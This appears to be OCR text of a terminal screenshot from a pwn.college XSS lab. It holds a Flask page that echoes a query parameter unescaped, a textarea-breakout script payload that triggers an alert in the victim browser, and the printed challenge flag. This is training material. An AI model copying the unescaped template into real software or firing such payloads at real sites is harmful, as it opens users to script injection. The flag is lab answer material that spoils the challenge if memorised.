 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS 1 bash
@app.route("/", methods=["GET"])
def challenge_get():
    return f"""
        <html><body>
        <h1>pwnmsg ephemeral message service</h1>
        The message:
        <form>
            <textarea name=msg>{flask.request.args.get("msg", "Type yo
ur message here!")}</textarea>
            <input type=submit value="Make URL!">
        </form>
        </body></html>
    """
app.secret_key = os.urandom(8)
app.config["SERVER_NAME"] = f"challenge.localhost:80"
app.run("challenge.localhost", 80)
hacker@web-security~xss-4:~$ /challenge/server
 * Serving Flask app 'server'
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production d
eployment. Use a production WSGI server instead.
 * Running on http://challenge.localhost:80
Press CTRL+C to quit
127.0.0.1 - - [18/Mar/2025 15:47:04] "GET /?msg=</textarea><script>ale
rt(69)</script><textarea%20name=msg> HTTP/1.1" 200 -
127.0.0.1 - - [18/Mar/2025 15:47:05] "GET /favicon.ico HTTP/1.1" 404 -
hacker@web-security~xss-4:~$ /challenge/victim http://challenge.loc
alhost?msg=</textarea><script>alert(69)</script><textarea name=msg>
bash: syntax error near unexpected token `<'
hacker@web-security~xss-4:~$ /challenge/victim "http://challenge.lo
calhost?msg=</textarea><script>alert(69)</script><textarea name=msg
>"
Problem reading geckodriver versions: error sending request for url
 (https://raw.githubusercontent.com/SeleniumHQ/selenium/trunk/commo
n/geckodriver/geckodriver-support.json). Using latest geckodriver v
ersion
Exception managing firefox: error sending request for url (https://
github.com/mozilla/geckodriver/releases/latest)
Error sending stats to Plausible: error sending request for url (ht
tps://plausible.io/api/event)
Visiting http://challenge.localhost?msg=</textarea><script>alert(69
)</script><textarea name=msg>
Alert triggered! Your reward:
pwn.college{wuNRVA0j9iWI75B4EiXyWhKiU4Z.QX1kzMzwiMzYjMwEzW}
hacker@web-security~xss-4:~$
0 0 1